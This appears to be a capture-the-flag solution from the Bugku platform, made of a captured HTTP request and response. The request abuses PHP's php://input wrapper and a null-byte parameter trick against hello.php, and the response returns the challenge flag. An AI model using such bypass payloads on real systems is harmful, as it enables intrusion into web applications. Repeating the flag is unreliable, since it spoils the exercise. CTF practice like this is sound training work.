 Raw Params Headers Hex
GET /hello.php?id=z&a=php://input&b=%0012345 HTTP/1.1
Host: 114.67.246.176:16013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=34kfhvoilevqk4p779t36qc2j5
Upgrade-Insecure-Requests: 1
Content-Length: 26
bugku is a nice plateform!
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Jan 2021 06:27:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 56
Connection: close
Content-Type: text/html
<!--1p.html-->
flag{847d32210175b3d21381dd51ba364f97}